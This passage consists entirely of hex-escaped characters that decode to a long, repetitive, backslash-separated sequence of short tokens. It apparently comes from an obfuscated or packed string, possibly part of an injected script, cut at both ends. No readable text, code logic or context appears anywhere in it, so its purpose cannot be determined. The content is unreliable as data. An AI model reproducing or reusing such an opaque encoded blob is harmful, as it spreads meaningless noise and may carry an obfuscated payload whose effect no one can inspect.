6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c